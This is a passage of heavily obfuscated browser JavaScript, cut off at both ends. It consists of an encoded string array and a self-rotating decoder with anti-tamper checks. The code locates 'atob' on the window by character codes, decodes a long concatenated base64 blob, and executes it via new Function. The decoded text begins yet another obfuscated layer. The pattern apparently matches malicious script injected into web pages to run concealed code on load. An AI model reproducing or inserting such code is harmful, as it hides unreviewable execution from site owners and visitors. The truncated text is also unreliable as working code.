zvnJC0OXyZbJBhbRt0DZ','yMTwwfvguJzwmdLusNL3BLLuAhjKvMrruw1otLeYDfvk','ufz5y3nkmwmWuZnwwe4ZuMTwBveWsNL3BLeYmxjpsgrO','zurnEvL5D25wvKuYuMLJCeSWB29nsgCWt1DvC0P6zevn','odvwELzVwKuWngiYBhbvmJLxwxPODLrwzfbsmvfUtenK','u3PfneP5D25KAK5yyvvArgiWsw5mq2rytKDgrLz6wNDz','mujftLzKuLrTuLDIvZLRsNL3BLjRCZrHBMHeyNPJBKXd','v1rom0L5y3blmg9VtuHNmLLuA3nkELj2sKDjBKTtDeTl','mu5TvNPsr1KXrKTnq2nZsJj0vgeWuLHuEMHAuKvJBKXd','rei0tM1znuXdzg9wvvPIsNLRCLnPz3DLrfL3wwL3BLnx','sw5lu3rls0rcne9erxHmq2q0yKC5r0P5A3jtAwD3zurN','twPREKXdzg5yvMH5sNLSzfbvB29nsgC0tM1vC0OWmxzK','qJrnrhqZueD4yKOYEgXIBwqWyunKze8Zy3jlEwW3zeqW','DeTlrei0tw1jEq','tMTnu3DUzuD4DLjPy3blmg9VtuHNmLPurxnkm2HZvgPb','BLrfsJnnAwnWsZbVB01izZbpr01ZsJfgwwvRC25lu3rl','wgq2vw5gDeOXmwjkmNHSyM1KmgfdzgrpmNm4yKr0CKT5','yxPzBKXdzhzprZLOwLCXDK4XyZbnq2nZsJnwtgjhuK9n','EwTYu2LND2vevtfAq3DUvuC0Bfv5y3blmg9VtuHNEK1u','wgTUtenKq1eYDdbIvK5YwtfKu2nty3nkmwrtyKDot1Dg','B2rwDe1lrei0tvrKA0Xdy2ToEvzgsNLRCKOYz25yu3H6','sgnty3nkmJLeytbKwfvdowPvmu5YwvnJC0OXyZjIBxby','DeTlrei0tvDwBeXdzdrIrtr3sNLRCLnPz3DLrePRwKn3','tenKDvruzgTtv2rewLnJC0OZAZrHEK5yvuvAALruAhjs','C0OWCgjHEuvUs1n0s0TeqJroreK1tenKBLHwAhLkEwTY','qKP5A3jtAwD3zurjEu9dD25HsfeZvhLJCeSWB29nsgD5','z3Lnq3DUvvvcCfvPy3blmg9VtuHNEK5QtxnkEvjjtvrN','tuHNEe1eqtDKq3nYs1H0DLbtAhzlmJvIzeyWCMjwC25z','zgPvve5usNL3BMrvtNjArMrttdjou1eYC3LkExDUvJfg','ytjgmfPiqMTvBKvUtenKwfvRAdvwELL2wKu4ngiYng5m','qJrovgrStenKBwj6BeXkEwTYu2LND2vewxLoq3DUwM04','C0OXyZftmfjytLroALuXzhrkExDUuMXoCK9yzePAr1jw','vJfjmwfSzfjov2XyvdjvBKXdzfHorwruvNPAD1PgqJrp','s1H0ALLytMXkEKfUt21ADMnPAdjzweLNuvqWD2vestDA','CZrnAwnWsZbVB01iz3HAAMTZsJfctfmZsw5lu3rls0rc','mg9IAwS3zLHkBgrivNLIAujYtZmWn2rTrNLjr2C5wM5w','sZbVB01iz3LnBvfZsNLorLvvB25lu3rls0rcne0Ywtbm','q2qXvJa5vMqZvNHkExDUvNPsv1PfD3DvBu5qv21vBKXd','t0n3BLrxotjtAwnWsZbVB01izZnAALvZsJnwsuPRrw5l','y3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5yMLc','yLnPz3DLreK1t1n3BLqWAhPyu2nWwfqXBwrxnwPKr2X2','q3DUtuzStwjdy3blmg9VtuHNmu1xrxnkm05hyunrBKTt','sJHMse03zLn4BfCWB29nsgCWwMPvC0P6qLPxvLLUs1yW','neWYuLzKALjhsNL3BMjurMfzmdfeyNPgCgnty3nkmePe','v1vZsJfREMr5tw5lu3rls0rcne16qtbmq2rrtxPcu0P5','D25lu3rls0rcne5etMPmq2q1vLyXD0P5A3jtAwD3zurf','wfvirw5mq2qXvti5ALjStNzvwej4sNL3BLjRtNjnBve0','rePPwxL3BKPfz3Hpq2nWsZbVB01izZnAv1LZsJnor2fd','sJbwwu9gCdfnrefUtenKDLj6qK5Lvu5YywLJC0OYnxrI','q2r1zfC1u1PfCfbHmwmWvg1ose9hDfHLvu52ytjsAeP5','zgTzu3DUs1Hcvgfdy3blmg9VtuHNEvLuz3nkmuf6tuzj','sKnJCeSWB29nsgCYwKrjC0OXBhrKu01Us1n0s0TeqJro','sxDpu3DUyKrbA2j5y3blmg9VtuHNEvPQz3nkEvO1t1yW','AwD3zurrmK55D25jEvPHvunJCeSWB29nsgD4tMPNC0OY','EwnWsZbVB01izZnoAKLZsJfctfmZsw5lu3rls0rcne9e','sgCWwvDzC0OXrLLLA3nUs1n0s0TeqJrnELPStenJA1nd','vejOtenKr2fdvMHkEwTYu2LND2vevtjou3DUtKC4A1LP','Eu1QrtvABhnUvKv4DgnUqNfkmta5ufqXmwjTuMXABwX1','nwnUuw5lvJa5wM5wDvKZuNbImJrVzun4nuXiB3nru3Hd','ytfKuMjty3nkmwmYt1rgB1uYDhbwEMrisNL3BMjiy3zA','q3DUtKzArLndy3blmg9VtuHNne0YvxnkELj2sKDjBKTt','utj0vvz6uNbkExDUyJiXDLPxwNrIELzytJbnBKXdzg9v','BhnUs1n0s0TeqJrnELv6tenJALrfwtnkEwTYu2LND2ve','AgPvBe52vLDKEeP5D25wELPvtM10vgiXwLHoEKfUtenK','A0P5BgrlsgnZsJfVBKTuohDLrfzOt2Pcne4YrxnKEJfU','yuyXqvvty3blmg9VtuHNELPxwxnkmgW1y25rBKTtDeTl','m055D25IBhrzwxLJCeSWB29nsgCXwwPnC0OZsLHuq01U','Evj5y3nkmwmYtJjsve1SsMPwBgrysNL3BMvSBgLur1jn','mw1KvZvQzeDSDMjPAhLmse1WztnkBgrivNLIAuj5ueqX','twLJCeSWB29nsgD6tKDvC0P6qLPxvLLUs1n0s0TeqJro','s0TeqJrnvgn5tenKmvndwKjkEwTYu2LND2verMXpq3DU','z3Hov1vZsJjWCvKWrw5lu3rls0rcne5uvtbmq2r5vJb3','rgDZsNLSD1uYz25lu3rls0rcne16txLmq2nOytjOEKP5','mg9VtuHNELL6rxnkEu5gvvvVBKTtDeTlrei0tvrREeXd','u2nZsJjKAfDTuKPrmJLqvJfcteP5D25rA2HZwta1DgiX','mg9VtuHNme5uwxnkEu1Tv2XbBKTtDeTlrei0tvrvmKXd','rKiXyvnJC0OZqJrJr05quti5Egnhrw5mq2ryvw5wAfyX','s1n0s0TeqJrorgCZtenJBwvuBgrkEwTYu2LND2vetMHn','y25mq2rytLDOA1riy3zzmu5RzfnJC0OWvtrHm1PytNPo','y3nkmwrsu21otwnPowTtru5YzfnJC0OWwtrHmMXyvhPs','zZjnvgTZsJjOzffgrw5lvJbVsJn3BKTtEdzqvei0tur0','A3jtAwD3zurkBe5tD25omff5t1nJCeSWB29nsgCWtKDr','s1n0s0TeqJrovejPtenJA1ndtxLkEwTYu2LND2vertfz','rei0tM1rmKXdzffIAvzusNLRCLnPz3DLrePRwLn3BKKW','sNL3BLyWoxfLBgmYttjsugjxoxjkExDUuxPOCLfwzfjw','vNrKtZmXALbwohDLrev6tNPjEu1uBg1xEwq2vJb0tfjT','B01iz3Lor1fZsJaXDMrRB25lu3nUzenJC1PwDeTlrei0','tJjjEuXdy3DxvxHZsNLRCLnPz3DLrgmWwvn3BLzxrKXJ','tenKwfvetMPvwezlwKzgDgeZz25mq2ryvwTsqLyXsNDA','rei0txPNmuXdy2PkBhbrsNLRCLnPz3DLrfu0tNL3BMvh','qJroELv3tenKwMjyvwPkEwTYu2LND2veyZjAu3DUvevk','u2LND2vey3Lpu3DUtKC4A1LPy3blmg9VtuHNmvLTvxnk','sM1mq2rVvLvAyG','v2TAweP5D25KBe5YzuzKugruwLHvBvvUtenKmK9howXw','zhLwmhDQsNLRCLnPz3DLre16wvn3BLnxrNfIAwnWsZbV','AfnhwNPHrZf2yxLJC0OYAfrHELjytLHcALvhAhrkExDU','sJa5swmXmg5lvJa5wM5wDvKZuNbImJrVy2L4EKXivxbL','utfJmgnhtK1tvefUtenKwfvTuMTwvZf2tdfJmwfhtKXz','we4YAgPtm0P5veDwseP5D25sse5lwtfsrgiXuNvwEwnZ','re16tNL3BMnQqtrpu2nWsZbVB01izZrnrefZsJnSvLHy','sKTwELjHwtbSB2nty3nkmwmWyKDss2qZqMPwA2C0sNL3','sxPmq2q0yKu0D0P5A3jtAwD3zurrELLtD25ABtG1u3LJ','D25wELy0wtb0A1viqNzsEwnZsJfKu2rhuLDvmJLTyMPO','q2rruZb0EuP5A3jtAwD3zurrm09tD25vrZrSvxLJCeSW','ExDUyvzOA1KWBgPAr05my1nJC0OYEfLuBvjiuti5t1yX','zeDvmNrXvJfcnuWXzfnnq2nZsJfKuvnfCfHoBwHQvLHO','sZbVB01iz3LAvgnZsJfcDuPwtw5lu3rls0rcne5uwMXm','BLyXqKLumwmZzuDot1eYDhvkExDUvJfkB1PfmurIEMXy','EwziEhPpmZbZwLz0s0TeqJrnAKPStenJA055vKzkEwXK','q2rZyuHwvfjwtNjoEwnZsJfKu1zhvLHoBxHQvwXoCKT5','s1n0s0TeqJrnvfeYtenKDvCXAgPkEwTYu2LND2vetMXp','wtbOvgeZy25mq2rOyLD0B1yXsKnzmu50yxPnBKXdzg5A','vNPzmfLUwNrIm2rRvNLJC0OXyZbJAtL2utj0rvz6vKHk','v0HjBKTtDeTlrei0twPfmKXdyZnsreK1sNLRCLnPz3DL','C0OYuNLJBgXVuti5u0P5D25KmJfYuJfKugvhtK1rmNro','D25wELztwKvWm1rTtLbtvxnUtenKwfvwAhHwmdLlwKu1','vJjKm2G1zwTgq1eWuKzsA2rju1vWtfrfmu9umujsvwXo','CLnPz3DLrfv3wML3BLDwCZrnAwnWsZbVB01izZnAr1vZ','muO2wtfJm2fty3nkmePjv21ot09hotbHwevUtenKwfvi','muO2yuzKufDTuLbprZK2sNL3BMfgtNjArMrtzfrgEfz5','tenKB1HvqLjkEwTYu2LND2vevtroq3DUu2X0CKLty3bl','mfLUs1n0s0TeqJromK5RtenKtvfUy3LkEwTYu2LND2ve','wtfAAff5y3nkmKPeyJa5C1uYouHkExDUwKrOCLLytLrI','C0OXyZnLr05kwKHzEfLxrw5mq2q0vti4ngrxmxzsBtLy','twnRwMPtmKvUtenKwfqZqMPvsff6wKvOvgeZqw5mq2rd','rw5mq2rWtwPKA1nesLbsu2nZsJnWrgf6zgXIv3rnvJfk','tMPvrZf2tKD0AeP5D25Lv1jmvM5VEMrty3nkmwrqu21s','mg9VtuHNEe5QqxnkmMGWtJa4BKTtDeTlrei0ttjoBeXd','reeYtenKELjTz2TkEwTYu2LND2verMXoAxDUvfC5mLnP','mZm4oteXtMrVvvbZ','qJroAKzQtenKs1CYC2HkEwTYu2LND2vez3Dpu3DUyMX0','zfrKrMmYttjsva','A0P5A3jtAwD3zurjnvPtD25uruOZtwLJCeSWB29nsgD6','sJfgqwfwsw5lu3rls0rcne5esMTmq2rAyLHvAKP5A3jt','u2LJCeSWB29nsgCYtxPNC0P5BhDvmMDUs1n0s0TeqJrn','rZrSvxLJCeSWB29nsgD6twPvC0OYAfzsBhnUs1n0s0Te'];var _0x8564649v=_0x8564649d;(function(a,b){var q=_0x8564649d;while(!![]){try{var c=-parseInt(q(0x38d))+-parseInt(q(0x1f2))+-parseInt(q(0x1be))*parseInt(q(0x1dd))+-parseInt(q(0x3a2))+parseInt(q(0x1ac))+-parseInt(q(0x1a7))*parseInt(q(0x3c4))+parseInt(q(0x3d5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8564649c,0xc6979));var _0x8564649e=window;function _0x8564649d(a,b){a=a-0x195;var c=_0x8564649c[a];if(_0x8564649d['KuLyyJ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8564649d['ZSGcnm']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8564649d['QdIQJx']={},_0x8564649d['KuLyyJ']=!![];}var e=_0x8564649c[0x0],f=a+e,g=_0x8564649d['QdIQJx'][f];if(g===undefined){var h=function(i){this['QpYGeC']=i,this['KzbXIX']=[0x1,0x0,0x0],this['eVQSdR']=function(){return'newState';},this['xtFTBu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QoWiAr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FubshR']=function(){var i=new RegExp(this['xtFTBu']+this['QoWiAr']),j=i['test'](this['eVQSdR']['toString']())?--this['KzbXIX'][0x1]:--this['KzbXIX'][0x0];return this['Iahfyh'](j);},h['prototype']['Iahfyh']=function(i){if(!Boolean(~i))return i;return this['rlNPqC'](this['QpYGeC']);},h['prototype']['rlNPqC']=function(j){for(var k=0x0,l=this['KzbXIX']['length'];k<l;k++){this['KzbXIX']['push'](Math['round'](Math['random']())),l=this['KzbXIX']['length'];}return j(this['KzbXIX'][0x0]);},new h(_0x8564649d)['FubshR'](),c=_0x8564649d['ZSGcnm'](c),_0x8564649d['QdIQJx'][f]=c;}else c=g;return c;}function _0x8564649f(c,d){var s=_0x8564649d,e={};e['gmLnU']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x8564649d;if(k){var m=k[r(0x3e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[s(0x261)]===d&&function(j,k){var u=s,l=g(this,function(){var t=_0x8564649d,n=typeof window!==t(0x25b)?window:typeof process==='object'&&typeof require==='function'&&typeof global===t(0x2d7)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['gmLnU'](m,k[u(0x261)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8564649f(_0x8564649e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDEzNzIyMTllPVsnV1JaY1RiN'+'2RWOGtmJywnV1Bmdlc2VmRHOG9RJywnV0'+_0x8564649v(0x3bc)+'nLCdXNzRzeFNvbmRXJywndnh5VnVTb28n'+'LCdndzdkUXY0aScsJ3N0bGNLbW9LYXEnL'+_0x8564649v(0x2e7)+'csJ3JYdjZsZmknLCdXTzFDVzRwY084a0Q'+'nLCdXN0dRVzRoY1FHUycsJ0NDa1JXN2hj'+'SUdDJywnV1J6YVdRalZXUlMnLCdzQ29lV'+'zV1b1dQcScsJ2cwM2RMS21VJywnRU4wZX'+'g4b28nLCduaGlUdENrRicsJ1c2MXVjbW9'+'RV1FpJywnbzhrdVdSL2NTU2tNJywnVzY5'+'aGttb0lXUjQnLCdzS25qcW1vQScsJ2ZDa'+'0dXT1N4RVcnLCdXUEZkSlNveWU4a1EnLC'+'d4bWtWV1F1cVdPNCcsJ2N0dGNVMUZjSWE'+'nLCd6Z0dXRENvMycsJ3Rta2hXUGRjUVNr'+'NycsJ3NMTFFGOG9GJywnRkdOY1U4b1hpR'+'ycsJ3dOTFV4Q29oJywna3J1V3lta3AnLC'+'dqV1JjUWhWY09XJywnZzhraVdSYkpXN2k'+'nLCdjSkpjUk5GY0dhJywnbUhyOGs4b00n'+'LCd6ZEwxaEtpJywnbG1vOHJXVmRNYUpjS'+'jhrYicsJ21xVmNWWEJjSEcnLCdyU2ttV1'+'BDZVdSeScsJ2JDb3JXNVJjR1hlJywneVl'+'yL24yRycsJ3Rtb2h0OG9YZ3EnLCdXNnph'+'b1NraVc2ZScsJ3RLSy96Q29PJywnczBsZ'+'E4zejInLCdEdFRmYWdPJywnV1AxOFc0cG'+'RPU29aJywnQ1NrSXFZRmRVYScsJ1dQQ3l'+'XUHRkUXFpJywnVzUxc2k4a1BXNnknLCdX'+'NjFBaDhrWlc2eScsJ2toL2NNQ29GbmEnL'+_0x8564649v(0x331)+'d3OGsvaVNr'+(_0x8564649v(0x347)+_0x8564649v(0x1b8)+'9Db0NhcScsJ2J0SmNVYkJjTnEnLCd6OG9'+'tVzRPc1dSOCcsJ3pTbzBGQ29xYUcnLCdX'+'T1c5V1BoZExiNCcsJ2NOQmNWOG9FZFcnL'+'CdyeC9kVjFUWScsJ2VML2NMQ29pZHEnLC'+_0x8564649v(0x302)+'sJ1c1U2VXNVJjT0lxJywnV1F2Q1dSdnZX'+'UXUnLCdXUTNkSlNvU2dtaysnLCduSm1rd'+'1NrYScsJ2hycjBoOG9LJywnZDNWZEp4dW'+_0x8564649v(0x30c)+'xVzRpJywnQ0NvY3Ntb25lYScsJ3dDaytX'+'UjdjUm1rWicsJ2VxRDNlbW82JywnV1BSY'+_0x8564649v(0x3a6)+'xpV1FOZEtTb0YnLCdXNWJDYVNrdlc0aSc'+_0x8564649v(0x396)+'JywnbnZSY05TbzNvVycsJ1dPdnpXUVpkT'+'W1vRScsJ2d4dUJyQ2s4JywnbjJWY09tb2'+'9rYScsJ2NzaGNNd0pjUWEnLCdXUVBGV09'+'0ZFRTb2cnLCdXT0pjTHNWZE04a3UnLCdv'+'OGswVzVaY1VMbScsJ21mZGNUQ29Ua2EnL'+'CdpbW8rbzhvM1c1dScsJ2o4azBXUHRjSD'+'hrUScsJ3YxZlNxQ284JywnV09oY05XcGR'+'JbWtOJywnRjBidHZTb3knLCdiQ2taV09S'+_0x8564649v(0x37b)+'HRjSXYzY01xJywnc21rQ1c2TmNUYW0nLC'+'dkU2sxV1A5QVc1YScsJ0RDazdXNHBjTlh'+'XJywnVzZSZE13WmNJYUMnLCdqZEpjUWRK'+'Y01HJywneXhoZFMwVGUnLCdsYXJTbW1va'+'icsJ1c1T1dXNy9kSXZhJywnV09CZFFDb2'+_0x8564649v(0x235))+(_0x8564649v(0x1a4)+'ywnQzhrM1dSZVJXT1MnLCdXT1hXYXYxOS'+'csJ1c2SmRVMEpjVGNhJywnQkNrU3FISmR'+_0x8564649v(0x30e)+'aGRRYScsJ3RzTE5sdU8nLCdqc2ljRm1rb'+'ScsJ2FNSmNJbW9tbmEnLCdXNGJ3bENvU1'+_0x8564649v(0x400)+'vaVc0ZScsJ3hta05XUHhjU21rQicsJ1dS'+'ZnVXNy9jUzJLJywnV1J2eWJ4ZkQnLCdXU'+'GZrV1JSZEpDb1UnLCdweFNpcVNraCcsJ2'+'g4b3ltU29hVzdXJywnRjIwY3Y4b1QnLCd'+_0x8564649v(0x36b)+'eWNOY0htb1FnYScsJ3hkblRkaEcnLCdod'+'zNjS0Nvd2JhJywnVzVxWFc1cGRRcksnLC'+'dXUGYxV1BWZFI4b2InLCdXUGZ4VzQ3Y0d'+'Ta3QnLCdqcXJaam1vYycsJ2dDa0FXUlJj'+'VENrWicsJ3l1OWd2U29NJywnVzZaY1JXN'+'WZhRycsJ1dRWmRNOG9JVzZCY0pxJywnaG'+'NWZEw4b3JXUWUnLCdoeHRjR21vb2hXJyw'+'nRm1vU3Ntb0dtcScsJ0JHS1l1TXEnLCdw'+'aGxjSUNvQm5xJywna2FSZEk4b09XUmUnL'+_0x8564649v(0x2d5)+'wnV1ByOVdQdlhXUU8nLCdXNnpOZW1vald'+'QYScsJ2xKOGl6OGtMJywnV09UdVc3M2NV'+'eGknLCdXN1hoV1BGZFNXRmROc2FDJywnV'+'zRkZFVlRmNUcWknLCdyU285VzV1SldPdS'+'csJ1dRbmNXNXhjUXhxJywnVzRDZUI4b05'+_0x8564649v(0x24c)+_0x8564649v(0x2a3)+'1E5dVdROCcsJ2dMZGRSM0tNJywnV1BIVF'+'dQcGRTOG9h')+(_0x8564649v(0x265)+_0x8564649v(0x284)+'RJc2EnLCdrbW9nZVNvM1c1TycsJ1dPTG5'+'maDVSJywneUgwQnczVycsJ1c3WmRTMFJj'+'T2RhJywnYlpOY1FZTmNPYScsJ1dReU5XT'+'1JkVElpJywnVzZQZGRta1NXNkcnLCducn'+_0x8564649v(0x1bc)+'ncGdTdkFTa0EnLCdXT2hkTG1vQlc1N2NJ'+'RycsJ2Fta2JGOG9SQUcnLCdXNVZkSWU3Y'+'0hheScsJ1dRZGROOG9QVzd0Y0lHJywnbV'+'l5cHFta20nLCdXNXZ1Y1NvTFdRcScsJ2d'+_0x8564649v(0x337)+_0x8564649v(0x329)+'CdnbWtxVzROY013eScsJ0VTa1J5WEJkUn'+_0x8564649v(0x389)+'lJywnY1NrTldPS0hERycsJ1c1aGNSSDln'+_0x8564649v(0x39d)+_0x8564649v(0x305)+'t3V09kY084azEnLCdXN0dhVzRkZEdLYSc'+'sJ1c1bnRrOG9YV09xJywnV09icVc1M2NR'+'MjAnLCdhOG9hbThvMFc3bScsJ1dQVCtXN'+'2hkVjhvOScsJ1dQbGRLU29TbVNrQScsJ2'+'doSmRVMTBZJywnV09hSXJDb0RXUWEnLCd'+'kWlJkUW1vYVdPbScsJ2pjM2NNTWhjSlcn'+'LCdXUFBJV1BkZE04b2EnLCdXUUgyV1J4Z'+'E5tb3UnLCdXUTkyVzRwY0x3NCcsJ2dTa1'+_0x8564649v(0x1b0)+'Dc2VxJywnVzZ6N2htb05XN20nLCduSGFx'+'cjhrTicsJ1c0OUlkbW9DV1JtJywnYkNra'+'ldPdktXNTQnLCd1M3BkSnV6MycsJ3VNVm'+'RRS2pyJywn')+(_0x8564649v(0x2bf)+'ywnV1FMMFdSOWlXUE8nLCdXUXBkSUNvd1'+'c0ZGNMYScsJ1c3YndnbW9OVzUwJywnRm1'+'rVGNTa3FXUDQnLCdXNDlOa0NrMFc3OCcs'+_0x8564649v(0x1af)+'DhrUScsJ1dSWGpXUGhkU0NvMycsJ21iZG'+'NPWWhjTVcnLCdCQ29aVzYwbVdPMCcsJ1c'+'3aGNIWXozbnEnLCdkMjhodzhrNCcsJ1dR'+'NWtXUHhkVlNvZCcsJ2ZkRmNLMnBjVmEnL'+_0x8564649v(0x33d)+_0x8564649v(0x372)+'rLycsJ1dSWmNMSEZkVG1raCcsJ1c2RHRr'+_0x8564649v(0x349)+'29HbW1vRlc1MCcsJ2g4b1lXNzNjSWNPJy'+'wnV1BPMHY4b3dXUUMnLCdXUTdkTkNvYlc'+_0x8564649v(0x3d1)+'a0pEWUZkUGEnLCdxU2tBV1BPQ1dSOCcsJ'+_0x8564649v(0x3e2)+_0x8564649v(0x2a6)+'wYicsJ2tlR010U2txJywnVzdLdXRtbzRv'+'VycsJ1dRSHFXNi9jT1NrZScsJ2phYU1BQ'+_0x8564649v(0x2e5)+'c3dGRJZEcnLCdtU2tsV1FLVkVxJywnV1F'+'DRFdSVmRScUsnLCd1ZjFSem1vYycsJ3VH'+_0x8564649v(0x23a)+'npScENvU1c1bScsJ3dtb2hGbW9wY2EnLC'+'d3OGtKV1E0M1dRVycsJ2dkYUlFU2tzJyw'+'nVzQ0clc0L2RKZDgnLCdXNGlSQzhva2dx'+_0x8564649v(0x360)+'3dXUlcnLCdXN1c1VzRGZEdObScsJ0NzTH'+'lueDQnLCdX')+('UDNjUHRCZElta2cnLCdXNzRFVzZGZElNe'+'ScsJ1c0RE1vbWszVzV1JywnV1FYUVc1cG'+_0x8564649v(0x3b7)+'HV1AxR1dSTycsJ1dReXhEbW80V1JHJywn'+'ZUNrRVdRQ092cScsJ3JlYjlFQ28rJywnV'+'zVxZUNDb0NmRycsJ1c0N2RLS0JjVGJpJy'+'wnVzRTbEJtb0tscScsJ1dPYi9wS3pvJyw'+'nV1FqV1c3RmRQOG85JywnV1FxcVdRVmRM'+'ZE8nLCdXNlJkVnVkY0djaScsJ3ZTa2pXT'+'zdjSENrYScsJ25OT0RFQ2tDJywnb2hKZF'+'R2R3AnLCdXUHhkTFNvYlc3N2NNYScsJ1d'+'QemZjTDFUJywnV083ZEtDb1VlU2tPJywn'+_0x8564649v(0x1bd)+'0hLdGNJVycsJ2VDa2RXNy9jR2YwJywnQU'+'NreVdPdGNQQ2t4Jywnd1NvTnpTb3drVyc'+_0x8564649v(0x3a9)+_0x8564649v(0x308)+'VdaclcnLCdCU2t4VzVSY1V0YScsJ2c4az'+_0x8564649v(0x2fa)+'nQ0NrWXlhdGRIcScsJ2tLdGRKeDhOJywn'+'V09mRVc1cGRWU28xJywnQUNvcVc2cWxXU'+'jAnLCdwWUJjUWJCY01hJywnVzRlS1c0N2'+'RTZWUnLCdscXRjVDFwY1VHJywneDhvV3I'+'4b0VuYScsJ2dTa3BXUGpYVzZXJywnd0xa'+'ZFFNbnonLCdxMVBSeW1vNScsJ2ZKZGRIO'+'G9LV09xJywnYkNrN1c0eGNVMDAnLCd4bW'+_0x8564649v(0x292)+_0x8564649v(0x32b)+'RycsJ1dPM2RWOG9jVzZwY1NHJywnV1JyM'+'FdSMVZXUHEnLCdXT1BTV09SZFU4b20nLC'+'diMWxkSk5x')+('QicsJ2dKeGRKQ29vV09tJywnV1BkZEk4b'+'05pQ2tIJywnV1BHcXhDb3hXUWUnLCdXUV'+'RyV1FOZFVtb0QnLCdXUUdxQW1vZVdRbSc'+'sJ3VXVmNQQ281YlcnLCdtQ2tMV1FtNkFX'+'JywnV092K1dROUdXUUMnLCdkbW9wa21vZ'+_0x8564649v(0x3b6)+'hwZEphJywndXQ3Y1RDb1lkYScsJ1dSaGR'+_0x8564649v(0x1c8)+'V1J5NVdPWmRQQ29JJywnaG1vMGM4b2hXN'+'HknLCdFbW9wVzVpSFdSNCcsJ1dRVzJ5bW'+_0x8564649v(0x2bb)+'oZFVtb04nLCd5SHBjVW1vcnBhJywnV1FK'+'ZFNtbzhlU2s0JywnQUNra1dRUmNQU2s0J'+'ywnV1JPWHpTb0JXT2UnLCdsdHhjUGdWY0'+'hHJywnbXJHa0I4a0UnLCdXUURmV1B0ZEh'+'tb1onLCdrOG9iVzRaY1JkQycsJ2JibGRH'+'Q29BV1BHJywnZ21vSGM4b1pXN3knLCdiQ'+'29oZFNvRFc1eScsJ1dPVHlwd2pwJywna1'+'NvRmpDb3hXNVcnLCdmZHRjTnVsY0hHJyw'+'nQ01SZElnRGgnLCdXN3Vnc1NvaGlHJywn'+_0x8564649v(0x1b6)+_0x8564649v(0x1a1)+'9VanEnLCduU29hVzc3Y0tiMCcsJ1dSbk5'+'XUEJkUG1vMycsJ1dQblRXUTNkSG1vWScs'+'J1dSZmdXNmRjR0s4JywnQkNrVFdRNElXU'+'HEnLCdXT1hPRlNvcldSNCcsJ0VDazNlU2'+'t3V09hJywnV1AwZldSN2RPSDAnLCdtdHB'+_0x8564649v(0x200)+'ckNXUVg4V1BXJywnV1FSY1JYbkxmcScsJ'+'0ZMVFJ3U29BJywnaVNvTVc1QmNJcmUnLC'+'dXUVh1V1JU')+('MVdSSycsJ2h4V1JCOGtsJywnZ1NvSGhTb'+'zFXNHUnLCdXUlBRVzRGY1M4azknLCdwOG'+'syV09ub1c1ZScsJ2E4b0duU29DVzR1Jyw'+_0x8564649v(0x3cf)+_0x8564649v(0x3be)+'2pXUkMnLCdXNWVsVzZWZElIUycsJ1dRbW'+'lCOG9kV084Jywna21rZVdSRmNUOGt0Jyw'+_0x8564649v(0x3c8)+'dScsJ0VDb2RXNmFEV1E4JywnV1JTeldSN'+'2RLYWUnLCdmV2Z4aW1vNCcsJ1c1cWxXNE'+'JjSGM4JywncFNvVlc3N2NSdHUnLCdsWS9'+'jUmhwY1ZhJywnaW1vRGRtb0xXNEcnLCdX'+_0x8564649v(0x3e1)+'ycsJ2lta1hXUlpjUENrTCcsJ1dQTDNXNX'+'RjUUNrTycsJ1dQQmNIYnBkUjhrOScsJ3c'+_0x8564649v(0x262)+'J1c0T0d4OG9ZZUcnLCd5U2svV1BHOVdSQ'+'ycsJ2R3bXREU2srJywnV1JyYVdQdkVXUj'+'AnLCdGOGtjeWE3ZEhXJywnVzV2K244b1h'+_0x8564649v(0x1a8)+'ZGRQOG9HJywna1dtYXZta2InLCdXUGp6V'+'zQzY0lLTycsJ2RzQmNOeFpjR1cnLCdXUW'+_0x8564649v(0x370)+'neW1rMm1tazZXT0MnLCduQ29mZDhvL1c0'+'TycsJ0NtazR5WHRkR2EnLCdzSzhpd0NvR'+'CcsJ29tb1VXNXBjUnRlJywnVzVyZ2g4b0'+_0x8564649v(0x3f9)+_0x8564649v(0x1b4)+'N1hhakNrTFc1dScsJ2pDa3JXN3BjRzBLJ'+'ywneHUxbHFDbzcnLCd3Q2trV1JPUldSeS'+'csJ2pTbzJX')+('NVpjTnN5JywndFNvb3lTb0djRycsJ1dRL'+'2RWbW9HbDhrdScsJ1c1bGNIR0wzcEcnLC'+'dXUjNkVTA4M3IzYmRrMU8yVzRlJywnZ1c'+'zY1Z4cGNRRycsJ2RyZGNHSFpjUFcnLCdX'+'Nk9OVzVoZFBMaScsJ21HcldvbW8wJywnV'+'zQ1SW9Db2pXUWknLCdvU292ZThvVVc0OC'+'csJ3BDazVXUm5HVzU3ZEcxbGNKcVQxVzR'+'pbycsJ25oL2RKd3FPJywnV1AxM1c1QmNK'+_0x8564649v(0x2e1)+_0x8564649v(0x28c)+'h0cGRQQ2tIJywnemNHUHdnUycsJ29zQmN'+_0x8564649v(0x388)+_0x8564649v(0x3c2)+'XhkU1NvaGo4a0onLCdXNFBlZENvYVdPYS'+_0x8564649v(0x35b)+'hV1FHJywnc1NvVXU4b1ZmYScsJ1dQRFBX'+'UG5tV1BXJywnVzd0ZFZ1ZGNPWkMnLCdXU'+_0x8564649v(0x1cf)+_0x8564649v(0x1f1)+'3YScsJ1c3NEJxbW9PbHEnLCdXNWhjUmJm'+'Tm1XJywnRFN